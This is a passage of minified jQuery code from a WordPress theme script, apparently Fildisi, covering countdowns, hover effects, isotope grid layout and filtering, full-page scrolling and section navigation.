$target.on('click',function(){if($panel.find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}});},productSocials:function(){var $socials=$('.eut-product-social'),$item=$socials.find('li');if(!$socials.length)return;$socials.appear(function(){$item.each(function(i,n){var $this=$(this);setTimeout(function(){$this.addClass('eut-animated');},150*i);});},{accX:0,accY:-50});},countdown:function(){$('.eut-countdown').each(function(){var $this=$(this),finalDate=$this.data('countdown'),numbersSize=$this.data('numbers-size'),textSize=$this.data('text-size'),numbersColor=$this.data('numbers-color'),textColor=$this.data('text-color'),countdownItems='',text='',countdownFormat=$this.data('countdown-format').split('|');$.each(countdownFormat,function(index,value){switch(value){case'w':text=fildisi_eutf_main_data.string_weeks;break;case'D':case'd':case'n':text=fildisi_eutf_main_data.string_days;break;case'H':text=fildisi_eutf_main_data.string_hours;break;case'M':text=fildisi_eutf_main_data.string_minutes;break;case'S':text=fildisi_eutf_main_data.string_seconds;break;default:text='';}
countdownItems+='<div class="eut-countdown-item">'
countdownItems+='<div class="eut-number eut-'+numbersSize+' eut-text-'+numbersColor+'">%'+value+'</div>';countdownItems+='<span class="eut-'+textSize+' eut-text-'+textColor+'">'+text+'</span>';countdownItems+='</div>';});$this.countdown(finalDate,function(event){$this=$(this).html(event.strftime(countdownItems));});});},hovers:function(){var $hoverItem=$('.eut-image-hover');if(isMobile.any()&&0==fildisi_eutf_main_data.device_hover_single_tap){var touchevent='touchend';if($hoverItem.parent().parent().hasClass('eut-carousel-item')){touchevent='touchstart';}
$hoverItem.on(touchevent,function(e){var $item=$(this);if(!$item.hasClass('hover')){$item.addClass('hover');$hoverItem.not(this).removeClass('hover');e.preventDefault();}});$(document).on('touchstart touchend',function(e){if(!$hoverItem.is(e.target)&&$hoverItem.has(e.target).length===0){$hoverItem.removeClass('hover');}});}else{$hoverItem.unbind('click');$hoverItem.unbind('mouseenter mouseleave').bind('mouseenter mouseleave',function(){$(this).toggleClass('hover');});}}}
EUTHEM.parallaxSection={init:function(section){var $section=$(section);imagesLoaded($(section),function(){$(section).bgParallax();});}};EUTHEM.sectionSettings={init:function(){if(!$('#eut-sidebar').length>0)return;var section='#eut-content .eut-section',windowWidth=$(window).width(),themeWidth=$('#eut-theme-wrapper').width(),wrapperWidth=$('.eut-content-wrapper').width(),contentWidth=$('#eut-main-content').width(),sidebarWidth=$('#eut-sidebar').outerWidth(),space=(themeWidth-wrapperWidth)/2,sidebarSpace=space+wrapperWidth-contentWidth;$(section).each(function(){var $section=$(this);if($section.hasClass('eut-fullwidth-background')){fullBg($section);}
if($section.hasClass('eut-fullwidth')){fullElement($section);}});function fullBg(section){if(windowWidth+scrollBarWidth>=tabletPortrait){if($('.eut-right-sidebar').length){section.css({'visibility':'visible','padding-left':space,'padding-right':sidebarSpace,'margin-left':-space,'margin-right':-sidebarSpace});}
else{section.css({'visibility':'visible','padding-left':sidebarSpace,'padding-right':space,'margin-left':-sidebarSpace,'margin-right':-space});}}else{section.css({'visibility':'visible','padding-left':'','padding-right':'','margin-left':'','margin-right':''});}}
function fullElement(section){if(windowWidth+scrollBarWidth>=tabletPortrait){if($('.eut-right-sidebar').length){section.css({'visibility':'visible','padding-left':0,'padding-right':sidebarSpace,'margin-left':-space,'margin-right':-sidebarSpace});}
else{section.css({'visibility':'visible','padding-left':sidebarSpace,'padding-right':0,'margin-left':-sidebarSpace,'margin-right':-space});}}else{section.css({'visibility':'visible','padding-left':'','padding-right':'','margin-left':-space,'margin-right':-space});}}}};EUTHEM.isotope={init:function(){var $selector=$('.eut-isotope');if(!$selector.length)return;$selector.each(function(){var $element=$(this);EUTHEM.isotope.settings($element);});},settings:function($element){var $container=$element.find('.eut-isotope-container'),$curCategory=$element.find('.eut-current-category'),$isotopItem=$container.find('.eut-isotope-item'),layout=$element.data('layout')!==''?$element.data('layout'):'fitRows',columnWidth=$element.hasClass('eut-portfolio')?'.eut-image-square':'',dataSpinner=$element.data('spinner'),gap=$element.hasClass('eut-with-gap')&&!isNaN($element.data('gutter-size'))?Math.abs($element.data('gutter-size'))/2:0,isOriginLeft=$('body').hasClass('rtl')?false:true;var offset=$element.parents('.eut-section').hasClass('eut-fullwidth')?-(gap*2):gap*2,windowWidth=$(window).width()+scrollBarWidth,wrapperW,columns,columnW,containerW;if($element.hasClass('eut-with-gap')&&$element.parents('.eut-section').hasClass('eut-fullwidth')){$element.css({'padding-left':gap*2,'padding-right':gap*2});}
if(dataSpinner=='yes'){addSpinner();}
filter();var resizing=false,initIso=false,smallDelay;updateParams(initIsotope);if(!isMobile.any()){$(window).smartresize(updateParams);}else{$(window).on("orientationchange",function(){setTimeout(updateParams,100);});}
$('.eut-modal-popup').on("eut_relayout_isotope",function(){updateParams();});function updateParams(callback){if(!resizing){resizing=true;windowWidth=$(window).width()+scrollBarWidth;wrapperW=$element.innerWidth()-2;columns=setColumns();columnW=(wrapperW+offset)/columns;columnW=(columnW%1!==0)?Math.ceil(columnW):columnW;containerW=columnW*columns;itemSize();containerSize();if(callback&&!initIso)callback();if(initIso){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){if(layout==='fitRows'&&gridEqual){gridEqualColumns();}
if($container.parents('.eut-section').hasClass('eut-custom-height')){$container.parents('.eut-section').data('plugin_columnSize').reCalculate();}},200);}
$container.isotope('layout');resizing=false;}}
function setColumns(){var columns={largeS:$element.data('columns-large-screen'),desktop:$element.data('columns'),tabletL:$element.data('columns-tablet-landscape'),tabletP:$element.data('columns-tablet-portrait'),mobile:$element.data('columns-mobile')};$element.removeClass('eut-isotope-column-5 eut-isotope-column-4 eut-isotope-column-3 eut-isotope-column-2 eut-isotope-column-1');if(windowWidth>largeScreen){columns=columns.largeS;}else if(windowWidth>tabletLandscape&&windowWidth<=largeScreen){columns=columns.desktop;}else if(windowWidth>tabletPortrait&&windowWidth<=tabletLandscape){columns=columns.tabletL;}else if(windowWidth>mobileScreen&&windowWidth<=tabletPortrait){columns=columns.tabletP;}else{columns=columns.mobile;}
$element.addClass('eut-isotope-column-'+columns);return columns;}
function itemSize(){$isotopItem.css({'padding-left':gap,'padding-right':gap,'margin-bottom':gap*2,'width':columnW});if(columns!=1){$container.find('.eut-image-landscape').css({'width':columnW*2}).find('.eut-media').css({'height':columnW-(gap*2)});$container.find('.eut-image-portrait').css({'width':columnW}).find('.eut-media').css({'height':(columnW*2)-(gap*2)});}
if(columns==2){if(windowWidth>mobileScreen){$container.find('.eut-image-landscape').css({'width':columnW}).find('.eut-media').css({'height':(columnW/2)-(gap*2)});}else{$container.find('.eut-image-landscape').css({'width':columnW}).find('.eut-media').css({'height':columnW-(gap*2)});}}
if(columns==1){$container.find('.eut-image-landscape').css({'width':columnW}).find('.eut-media').css({'height':''});$container.find('.eut-image-portrait').css({'width':columnW}).find('.eut-media').css({'height':''});}}
function containerSize(){$container.css({'margin-left':-gap,'margin-right':-gap,'width':containerW});}
function initIsotope(){$container.isotope({itemSelector:'.eut-isotope-item',layoutMode:layout,animationEngine:'jquery',masonry:{columnWidth:columnWidth},resize:false,isOriginLeft:isOriginLeft});$container.imagesLoaded('always',function(){$container.isotope('layout');var dataSpinner=$container.parent().data('spinner');if(dataSpinner=='yes'){setTimeout(function(){removeSpinner();},2000);}else{$container.css({'opacity':1});if(!isMobile.any()){animation($container);}else{$container.find('.eut-isotope-item-inner').addClass('eut-animated');}}});initIso=true;}
function addSpinner(){var $spinner=$('<div class="eut-spinner"></div>');$spinner.appendTo($element);}
function removeSpinner(){$element.find('.eut-spinner').fadeOut(600,function(){$container.css({'opacity':1});animation();});}
function animation(){var cnt=1,itemAppeared=1;$isotopItem.appear(function(){var $this=$(this),delay=200*cnt++;setTimeout(function(){itemAppeared++;if(itemAppeared==cnt){cnt=1;}
$this.find('.eut-isotope-item-inner').addClass('eut-animated');},delay);});}
function filter(){$element.find('.eut-filter li').on('click',function(){var $filter=$(this),selector=$filter.attr('data-filter'),title=$filter.html(),$curCategory=$element.find('.eut-current-category');if($curCategory.length>0){$curCategory.find('span').html(title);}
$container.isotope({filter:selector});EUTHEM.pageSettings.linkGoToTop($filter.parent(),300,30);$(this).addClass('selected').siblings().removeClass('selected');});}
function gridEqualColumns(){var $elContent=$container.find('.eut-blog-item-inner'),heightArr=[],columnMaxH=0;$container.find('.eut-isotope-item .eut-post-content').css('height','auto');$container.find('.eut-isotope-item .eut-blog-item-inner').css('height','auto');$container.find('.eut-isotope-item .eut-post-meta-wrapper').removeClass('eut-bottom');$elContent.each(function(){var $that=$(this),height=$that.outerHeight();heightArr.push(height);});columnMaxH=heightArr.length>0?Math.max.apply(Math,heightArr):0;$container.find('.eut-isotope-item .eut-blog-item-inner').css('height',columnMaxH);$container.find('.eut-isotope-item .eut-post-meta-wrapper').addClass('eut-bottom');$container.find('.eut-isotope-item.eut-style-2').addClass('eut-middle');$container.isotope('layout');}},noIsoFilters:function(){var $selector=$('.eut-non-isotope');$selector.each(function(){var $that=$(this);$that.find('.eut-filter li').on('click',function(){var selector=$(this).attr('data-filter');if('*'==selector){$that.find('.eut-non-isotope-item').fadeIn('1000');}else{$that.find('.eut-non-isotope-item').hide();$that.find(selector).fadeIn('1000');}
$(this).addClass('selected').siblings().removeClass('selected');});});}};EUTHEM.socialBar={init:function(){var $bar=$('#eut-socials-bar');if(!$bar.length>0){return;}
if(isMobile.any()){$bar.addClass('eut-no-animation');return;}
var posTop=$bar.offset().top,scroll=$(window).scrollTop(),windowHeight=$(window).height(),offset=($bar.offset().top-windowHeight)+50;if(scroll>offset){this.showSocials();}else{this.hideSocials();}},showSocials:function(){var $item=$('#eut-socials-bar').find('ul.eut-socials li a'),i=0;$item.each(function(){var $that=$(this);i++;setTimeout(function(){$that.addClass('show');},i*200);});},hideSocials:function(){var $item=$('#eut-socials-bar').find('ul.eut-socials li a');$item.removeClass('show');}};EUTHEM.scrollDir={init:function(){var scroll=$(window).scrollTop();if(scroll>lastScrollTop){lastScrollTop=scroll;return{direction:'scrollDown'}}else{lastScrollTop=scroll;return{direction:'scrollUp'}}
lastScrollTop=scroll;}};EUTHEM.fullPage={init:function(){var $fPage=$('#eut-fullpage');if(!$fPage.length>0)return;var $section=$fPage.find('.eut-row-section');var deviceNavigation=true;var deviceAutoScrolling=true;var scrollOverflow=true;var fitToSection=true;var speed=$fPage.data('scroll-speed');var deviceFullPageEnable=$fPage.data('device-scrolling')=='yes'?true:false;var lockAnchors=$fPage.data('lock-anchors')=='yes'?true:false;var loop=$fPage.data('scroll-loop');var loopTop=false;var loopBottom=false;if('both'==loop||'top'==loop){loopTop=true;}
if('both'==loop||'bottom'==loop){loopBottom=true;}
if(isMobile.any()&&!deviceFullPageEnable){deviceNavigation=false;deviceAutoScrolling=false;scrollOverflow=false;fitToSection=false;$section.find('.eut-animated-item').addClass('eut-animated');}
var navigationAnchorTooltips=$('[data-anchor-tooltip]').map(function(){return $(this).data('anchor-tooltip').toString();}).get();$fPage.fullpage({navigation:deviceNavigation,navigationPosition:'right',navigationTooltips:navigationAnchorTooltips,sectionSelector:$section,css3:true,scrollingSpeed:speed,autoScrolling:deviceAutoScrolling,fitToSection:fitToSection,lockAnchors:lockAnchors,loopTop:loopTop,loopBottom:loopBottom,scrollOverflow:scrollOverflow,afterLoad:function(anchorLink,index){var sectionHeaderColor=$($section[index-1]).attr('data-header-color');var color='eut-'+sectionHeaderColor;$section.find('.fp-tableCell').css('visibility','visible');if(!$('#eut-main-header').hasClass('eut-header-side')){$('#eut-main-header').removeClass('eut-light eut-dark').addClass(color);}
$('#fp-nav').removeClass('eut-light eut-dark').addClass(color);EUTHEM.scrollingPageAnimations.addAnim($section,index);},afterRender:function(){$('.eut-bg-video').each(function(){var $that=$(this),$video=$that.find('video');if($video.length){$video[0].play();}
EUTHEM.pageSettings.resizeVideoBgElement($that);});},onLeave:function(index){if(!isMobile.any()){EUTHEM.scrollingPageAnimations.removeAnim($section,index,speed);}}});}};EUTHEM.pillingPage={init:function(){var $fPage=$('#eut-pilling-page');if(!$fPage.length>0)return;var $section=$fPage.find('.eut-row-section');var deviceFullPageEnable=$fPage.data('device-scrolling')=='yes'?true:false;var lockAnchors=$fPage.data('lock-anchors')=='yes'?true:false;var direction=$fPage.data('scroll-direction');var loop=$fPage.data('scroll-loop');var speed=$fPage.data('scroll-speed');var loopTop=false;var loopBottom=false;if('both'==loop||'top'==loop){loopTop=true;}
if('both'==loop||'bottom'==loop){loopBottom=true;}
if(isMobile.any()&&!deviceFullPageEnable){$fPage.addClass('eut-disable-on-device');$section.find('.eut-animated-item').addClass('eut-animated');$section.children().wrap('<div class="pp-tableCell"></div>');$('.eut-row-section').each(function(){if($(this).attr('data-anchor').length){$(this).attr('id',$(this).attr('data-anchor'));}});return;}
var navigationAnchorTooltips=$('[data-anchor-tooltip]').map(function(){return $(this).data('anchor-tooltip').toString();}).get();var navigationAnchors=[];if(!lockAnchors){navigationAnchors=$('[data-anchor]').map(function(){return $(this).data('anchor').toString();}).get();}
$('html').addClass('fp-enabled');$fPage.pagepiling({sectionSelector:$section,css3:true,scrollingSpeed:speed,anchors:navigationAnchors,direction:direction,lockAnchors:lockAnchors,loopTop:loopTop,loopBottom:loopBottom,navigation:{'tooltips':navigationAnchorTooltips},afterLoad:function(anchorLink,index){var sectionHeaderColor=$($section[index-1]).attr('data-header-color');var color='eut-'+sectionHeaderColor;if(!$('#eut-main-header').hasClass('eut-header-side')){$('#eut-main-header').removeClass('eut-light eut-dark').addClass(color);}
$('#pp-nav').removeClass('eut-light eut-dark').addClass(color);EUTHEM.scrollingPageAnimations.addAnim($section,index);},afterRender:function(){var sectionHeaderColor=$($section[0]).attr('data-header-color');var color='eut-'+sectionHeaderColor;$('.eut-bg-video').each(function(){var $that=$(this),$video=$that.find('video');if($video.length){$video[0].play();}
EUTHEM.pageSettings.resizeVideoBgElement($that);});if(!$('#eut-main-header').hasClass('eut-header-side')){$('#eut-main-header').removeClass('eut-light eut-dark').addClass(color);}
$('#pp-nav').removeClass('eut-light eut-dark').addClass(color);EUTHEM.scrollingPageAnimations.addAnim($section,1);},onLeave:function(index){EUTHEM.scrollingPageAnimations.removeAnim($section,index,speed);}});}};EUTHEM.scrollingPageAnimations={addAnim:function(section,index){var $section=$(section[index-1]),$element=$section.find('.eut-animated-item');$element.each(function(){var $that=$(this),delay=$that.data('delay');setTimeout(function(){$that.addClass('eut-animated');},delay);});},removeAnim:function(section,index,speed){var $section=$(section[index-1]),$element=$section.find('.eut-animated-item');setTimeout(function(){$element.removeClass('eut-animated');},speed);}};EUTHEM.sectionNav={init:function(){var $content=$('#eut-content');if(!$content.hasClass('eut-section-nav'))return;var $themeWrapper=$('#eut-theme-wrapper');var $section=$('.eut-section[data-anchor]');var anchor;createList();var $navigation=$('#eut-section-nav');var $navItem=$('#eut-section-nav .eut-nav-item');var animate=false;$navItem.on('click',function(event){event.preventDefault();var $that=$(this);var link=$that.attr('href');var scrollTop=Math.abs($(window).scrollTop())/2;var speed=scrollTop<1000?1000:scrollTop;var $target=$('.eut-section[data-anchor='+link+']');var headerHeight=$('#eut-header').data('sticky')!='none'?$('#eut-header').data('sticky-height'):0;var targetTop=$target.offset().top-headerHeight+1;$that.addClass('active').siblings().removeClass('active');smoothScroll(targetTop,speed);});updateNav();$(window).on('scroll',function(){if(!animate){updateNav();}});function createList(){$('<div id="eut-section-nav"><div class="eut-inner-nav"></div></div>').appendTo($themeWrapper);$section.each(function(){var $that=$(this);var title=$that.data('anchor-tooltip');anchor=$that.data('anchor');var $listEl=$('<a class="eut-nav-item eut-small-text" href="'+anchor+'">'+title+'</a>');if(title){$listEl.prependTo($('#eut-section-nav .eut-inner-nav'));}});}
function updateNav(){$section.each(function(){var $that=$(this);if(($that.offset().top-$(window).height()/2<$(window).scrollTop())&&($that.offset().top+$that.outerHeight()-$(window).height()/2>$(window).scrollTop())){$navigation.find('a[href='+$that.data('anchor')+']').addClass('active');}else{$navigation.find('a[href='+$that.data('anchor')+']').removeClass('active');}});}
function smoothScroll(target,speed){if(!animate){animate=true;$('html, body').animate({scrollTop:target},speed,'easeInOutCubic',function(){animate=false;});$("html, body").bind("scroll mousedown DOMMouseScroll mousewheel keyup",function(){$('html, body').stop();animate=false;});}}}};var bodyLoader=false;var largeScreen=2048;var tabletLandscape=1200;var tabletPortrait=1023;var mobileScreen=767;var lastScrollTop=0;var wpBarHeight=$('.eut-body').hasClass('admin-bar')?32:0;var $videoBg=$('.eut-bg-video');var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());}};var t=document.body||document.documentElement;var s=t.style;var tSupport=s.transition!==undefined||s.WebkitTransition!==undefined||s.MozTransition!==undefined||s.MsTransition!==undefined||s.OTransition!==undefined;var property=['WebkitTransform','MozTransform','OTransform','msTransform'];var prefix;for(var i in property){if(s[property[i]]!==undefined){prefix='-'+property[i].replace('Transform','').toLowerCase();}}
var transform=prefix+'-transform';var parent,child,scrollBarWidth;if(scrollBarWidth===undefined){parent=$('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body');child=parent.children();scrollBarWidth=child.innerWidth()-child.height(99).innerWidth();parent.remove();};$(document).ready(function(){EUTHEM.documentReady.init();});$(window).smartresize(function(){EUTHEM.documentResize.init();});$(window).on('load',function(){EUTHEM.documentLoad.init();});$(window).on('scroll',function(){EUTHEM.documentScroll.init();});})(jQuery);